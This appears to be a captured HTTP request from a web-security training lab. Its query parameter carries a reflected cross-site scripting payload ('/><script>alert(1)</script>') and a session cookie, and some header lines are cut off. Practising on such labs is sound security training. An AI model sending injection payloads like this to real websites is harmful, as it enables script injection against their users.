 GET /?cb=/><script>alert(1)</script> HTTP/1.1
Host: ac191fcf1f8bc2acc1b4556800f600b8.web-security-academy.net
Cookie: session=HYrxdLRfveBc9P7mkYEe2igcUTm4Yk1G
Cache-Control: max-age=0
Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Connection: close